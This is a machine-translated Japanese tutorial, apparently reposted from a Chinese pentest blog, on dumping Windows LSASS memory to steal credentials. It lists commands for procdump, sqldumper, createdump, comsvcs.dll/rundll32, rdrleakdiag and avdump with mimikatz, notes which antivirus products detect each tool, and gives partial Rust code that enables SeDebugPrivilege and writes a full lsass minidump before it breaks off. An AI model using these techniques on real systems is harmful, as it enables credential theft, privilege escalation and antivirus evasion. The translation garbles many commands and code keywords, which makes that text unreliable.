序文

lsass.exe(ローカルセキュリティ局のサブシステム

サービスプロセススペースには、マシンのドメイン、ローカルユーザー名、パスワードなどの重要な情報があります。ローカルの高権限を取得すると、ユーザーはLSASSプロセスメモリにアクセスできるため、水平の動きと許可エスカレーションのために内部データをエクスポートできます。 LSAを介したユーザーパスワードまたはハッシュのダンプも、浸透プロセスに不可欠なステップです。ここでは、原則を学び、さまざまな投棄方法を記録します。

[TOC]

一般的な方法

mimikatz :: logonpasswords

通常、これらのツールをLolbinsと呼びます。つまり、攻撃者はこれらのバイナリを使用して、元の目的を超えて操作を実行できます。 Lolbinsでメモリをエクスポートするプログラムに焦点を当てています。

ホワイトリストツール

3つのMicrosoft Signature Whitelistプログラム

procdump.exe

sqldumper.exe

createdump.exe

procdump dump lsass.exeのメモリ



Procdumpは、プロセスメモリの投棄用に提供されるMicrosoft署名された法的バイナリファイルです。 Microsoftドキュメントで公式Procdumpファイルをダウンロードできます

ProcDumpを使用して、LSASプロセスDMPファイルをつかみ、

procdump64.exe -accepteula -ma lsass.exe lsass_dump

その後、使用するMimikatzを構成できます

sekurlsa:3360minidump lsassdump.dmp

sekurlsa:3360logonpasswords

lsass.exeに敏感な場合は、lsass.exe pidで使用することもできます。

procdump64.exe -accepteula -ma pid lsass_dum

この原則は、LSASS.EXEはWindowsシステムのセキュリティメカニズムであり、主にローカルセキュリティおよびログインポリシーに使用されるということです。通常、システムにログインするときにパスワードを入力した後、パスワードはlsass.exeメモリに保存されます。 2つのモジュールをWDigestとTSPKGを呼び出した後、可逆アルゴリズムを使用して暗号化され、メモリに保存されます。 Mimikatz LSASS.EXEの逆の計算により、プレーンテキストパスワードを取得します。



検出と殺害の状況に関して、トルブリンウイルスはスキャンされず、360は13バージョンでは検出されず、14バージョンで検出されたことがわかりました。

sqldumper.exe

sqldumper.exeユーティリティはMicrosoft SQL Serverに含まれています。 SQL Serverのメモリダンプと、デバッグ目的で関連プロセスを生成します。

Sqldumperへの一般的なパスは次のとおりです

C: \ Program Files \ Microsoft SQL Server \ 100 \ shared \ sqldumper.exe

C: \ Program Files \ Microsoft Analysis Services \ as oledb \ 10 \ sqldumper.exe

c: \プログラムファイル(x86)\ microsoft sql server \ 100 \ shared \ sqldumper.exe

sqldumper.exeは、完全なダンプファイルを生成するためにMicrosoft SQLおよびOfficeに含まれています。

TaskList /SVC | findstr lsass.exe lsass.exeのpid数を表示します

sqldumper.exe processid 00x01100エクスポートmdmpファイル

次に、局所的に復号化すると、同じバージョンのオペレーティングシステムを使用する必要があります。

mimikatz.exe 'sekurlsa:minidump sqldmpr0001.mdmp' 'sekurlsa:3360logonpasswords full' exit

360に殺されたタントレンは検出されませんでした

createdump.exe

.NET5の出現により、それはネイティブバイナリ自体です。署名はありますが、AVによって調査され殺されました。

createdump.exe -u -f lsass.dmp lsass [pid]

360によって殺されます



comsvcs.dll

comsvcs.dllは、主にCOM+サービスサービスを提供しています。このファイルはすべてのWindowsシステムで見つけることができ、プロセスの完全なダンプをrundll32を使用して実装して、エクスポート機能minidumpを実行できます。

このファイルはホワイトリストファイルです。主にcomsvsc.dllのエクスポート関数Apiminidumpを使用して、lsass.exeをダンプする目的を達成します。管理者の権限も必要であることに注意してください。 Sedebugprivilegeの許可を有効にする必要があるためです。 CMDでは、この許可はデフォルトで無効になり、PowerShellはデフォルトで有効になります。このファイルは、c: \ windows \ system32 \ comsvcs.dllにあります

次の方法を使用してMinidumpを呼び出してダンピングlsass.exeプロセス:を達成できます

PowerShell C: \ Windows \ System32 \ rundll32.exe C: \ windows \ system32 \ comsvcs.dll、minidump(get-process lsass).id $ env:temp \ lsass-comsvcs.dmp full

360もチェックして殺します。 Apiminidumpを呼び出すことでメモリを直接投棄するこの動作は、依然としてあまりにも敏感です。わずかな変更なしでチェックして殺されるのは簡単です。

他のツール

rdleakdiag.exe

デフォルトの既存のシステム:

Windows10 Windows8.1Windows8 Windows7 WindowsVista

ソフトウェアバージョン10.0.15063.0 6.3.9600.17415 6.2.9200.16384 6.1.7600.16385 6.0.6001.18000

そのようなものがない場合は、渡すことを選択できます。

DMPメモリファイルを生成します

rdrleakdiag.exe /p pid /o outputdir /fullmemdmp /wait 1 rst

結果*+プロセスpid+.hlk、minidump*+プロセスpid+.dmpの2つのファイルが生成されます。次に、Mimikatzを使用して割れます。

avdump.exe

avdump.exeは、Avast Antivirusソフトウェアに付属するプログラムです。指定されたプロセス(lsass.exe)のメモリデータをダンプするために使用できます。 Avast Anti-Soft Digital Signatureが付属しています。したがって、一般的にAVによって殺されません。

住所をダウンロード:https://www.pconlife.com/viewfileinfo/avdump64-exe/#fileinfodownloadsaveinfodivgoto2

PSで呼び出す必要があります。そうしないと、CMDはデフォルトでSedebugprivilegeの許可を有効にしませんが、360はAvdumpを検出します。\ avdump.exe - pid lsass pid -exception_ptr 0 -thread_id 0 - dump_level 1 - dump_file c: \ uses \ admin \ desktop \ lsass.dmp - min_interval 0

しかし、それは360によっても殺されます。





所有者の編集dll

apiminidumpを呼び出すデモ

これには、Windowsプロセスプログラミングが含まれます。まず、Windowsの下でプロセスを通過する方法を確認できます。プロセスを横断するには、いくつかのAPIと構造が必要です。

1.プロセススナップショットを作成します

2。通過する最初のプロセスを初期化します

3。次のトラバーサルに進みます

4。プロセス情報構造

createToolHelp32SNAPSHOTを使用してプロセスを作成します

winapi createToolhelp32Snapshot(

dword dwflags、//「スナップショット」で返されるオブジェクトを指定するために使用されます。これは、th32cs_snapprocessなどです。

dword th32processid //プロセスID番号を使用して、スナップショットを取得するプロセスを指定します。システムプロセスのリストを取得したり、現在のプロセスのスナップショットを取得したりする場合、0に設定できます。

);

Process32Firstを使用して最初のプロセスハンドルを取得します

bool winapi process32first(

HSNAPSHOT、//_ in、プロセススナップショットハンドル

lpprocessentry32 lppe //_ out、プロセス情報構造を渡すと、システムはあなたのためにそれを埋めます。

);

Process32Nextを使用して次のプロセスを取得します

bool winapi process32next(

hsnapshotを処理し、createToolHelp32SNAPSHOTから返されたハンドル

LPPROCESSENTRY32 LPPEポインターへのProcessEntry32構造、プロセス情報構造

);

また、ProcessEntry32の構造が私たちに役立つものも含まれます。

初期化構造のDwsizeサイズTh32ProcessIDプロセスIDSZEXEXEFILE [MAX_PATH]プロセスパスtypedef struct tagprocessentry32 {

dword dwsize; //構造サイズは、最初の呼び出しの前に初期化する必要があります。

dword cntusage; //このプロセスの参照カウントは0です。プロセスは終了します。

dword th32processid; //プロセスID;

dword th32defaultheapid; //デフォルトのヒープIDを処理します。

dword th32moduleid; //モジュールIDを処理します。

dword cntthreads; //このプロセスが開くスレッドのカウント。

dword th32parentprocessid; //親プロセスID;

長いpcpriclassbase; //スレッドの優先順位;

dword dwflags; //予約済み;

char szexefile [max_path]; //完全なプロセス名;

} processentry32;

したがって、Rustによって実装されたコードは次のとおりです

fn getProcess(){

安全でない{

mut handle=createToolHelp32SNAPSHOT(TH32CS_SNAPPROCESS | TH32CS_SNAPTHREAD、0);

mut process_entry : processentry32=zeroed();

process_entry.dwsize=std:3360mem:size_of:processentry32()as u32;

//mut process_handle=null_mut();

if!handle.is_null(){

process32first(handle、mut process_entry)==1 {

ループ{

extfileName=osstring3:from_wide(process_entry.szexefile.iter()。map(| x | x as u16).take_while(| x | x 0).collect:vecu16()。as_slice()。

println!( '{:} --------- {:}'、extfileName、process_entry.th32processid);

process32next(handle、mut process_entry)==0 {

壊す;

}

}

}

}

}

}

完全なダンプLSASプロセスメモリのコード

STD: {mem: {size_of}、ffi: {cstr、osstring、c_void、osstr}、OS:WINDOWS:PRELUDE3: { asrawhandle、rawhandle、osstrext}、fs:3:file、path: {path、self}};

STD:3360PTRを使用します。

clap:を使用します{app、arg};

log: {error}を使用します。

windows_sys: {win32: {foundation: {

CloseHandle、getLasterRor、invalid_handle_value、handle、luid、

}、security: {token_privileges、luid_and_attributes、se_privilege_enabled、token_adjust_privileges、lookupprivilegevaluea、adcusttokenprivileges}、system333333333:opentoken、診断:TOOLHELP3360:THS_SNAPTHREAD}、Storage:FilesSystem:3:Createfilea}、Core:PCSTR};

Windows_Sys:WIN32:STORAGE:3360FILESSTEM: {

createfilew、create_always、file_attribute_normal、

};

windows_sys:3:win32:system:3360diagnostics:3360debug: {

minidumpwithfullmemory、minidumpwritedump

};

windows_sys:3:win32:system:3360diagnostics:3360toolhelp: {

CreateToolhelp32Snapshot、Process32First、Process32Next、ProcessEntry32、Th32CS_SNApprocess、

};

Windows_Sys:3:WIN32:SESTEST:3360SYSTEMSERVICES:3360GENERIC_ALL;

Windows_Sys:WIN32:SESTESTESTEM:3360THREADING: {openProcess、process_all_access}を使用してください。

fn getPrivilege(ハンドル:ハンドル){

安全でない{

mut h_token: handle=handle:default();

mut h_token_ptr: *mut handle=mut h_token;

let tkp: token_privileges=token_privileges {

PrivileGecount: 1、

特権: [luid_and_attributes {

luid: luid {

LowPart: 0、

highpart: 0、

}、

属性: SE_PRIVILEGE_ENABLED、

}]、

};

//現在のプロセスのアクセストークンを開きます

token=openProcessToken(handle、token_adjust_privileges、h_token_ptr);

token!=0の場合{

let systemname=ptr:3360null_mut();

lookupprivilegevalueaの場合(

SystemName、

b'sedebugprivilege \ 0'.as_ptr()、

mut tkp.privileges [0] .luid)!=0 {

tkp.privileges [0] .attributes=se_privilege_enabled;

//println!( '{:}'、tkp.privileges [0] .attributes);

//現在のプロセスのSedebugprivilege許可を改善します

adcusttokenprivilegesの場合(

h_token、

0、

tkp as *const token_privileges、

0、

ptr:null_mut()、

ptr:null_mut())!=0 {

println!( 'トークン特権が調整された');

} それ以外{

let_error=getLasterRor();

println!( 'AductTokenPrivilegesがERROR:ステータス({:})'、last_error)で失敗しました。

}

} それ以外{

let_error=getLasterRor();

println!( 'lookupprivilegevalueはerror: status({:})'、last_error)で失敗しました。

}

//アクセストークンハンドルを閉じます

CloseHandle(h_token);

} それ以外{

let_error=getLasterRor();

println!( 'openProcessTokenはERROR:ステータスで失敗しました({:})'、last_error);

}

}

}

fn getProcess(lsassfile : str){

安全でない{

mut h_snapshot=createToolHelP32SNAPSHOT(TH32CS_SNAPPROCESS、0);

h_snapshot==invalid_handle_value {

println!( 'createToolhelp32Snapshot'を呼び出さなかった ');

}

mut process_entry: processentry32=std:mem:3360zeroed3:3360processentry32();

process_entry.dwsize=size_of:3360processentry32()as u32;

process32first(h_snapshot、mut process_entry)==0 {

println!( 'process32first error');

}

ループ{

let extfilename=cstr3:from_ptr(process_entry.szexefile.as_ptr()as *const i8).to_bytes();

extfile=osstring3:from_wide(extfilename.iter()。マップ(| x | x as u16).collect:vecu16()。as_slice()。

extfile.starts_with( 'lsass.exe'){

println!( '[+] got {:} pid: {:}'、extfile、process_entry.th32processid);

壊す;

}

process32next(h_snapshot、mut process_entry)==0 {

println!( 'process32next'を呼び出すことに失敗しました);

壊す;

}

}

let lsass_pid=process_entry.th32processid;

let process_handle=openProcess(process_all_access、0、lsass_pid);

process_handle==0の場合{

println!( 'プロセスを開くことができない');

}

let lsassfile=lsassfile;

lsassfile: vecu16=osstr:new(lsassfile).encode_wide()。チェーン(some(0).into_iter())。collect();

let lsasshandle=createfilew(

lsassfile.as_ptr()as *const u16、

generic_all、

0、

ptr:null_mut()、

create_always、

file_attribute_normal、

0、

);

lsasshandle==invalid_handle_value {

println!( 'file {:}'、lsassfile.to_string());

}

rest=minidumpwritedump(































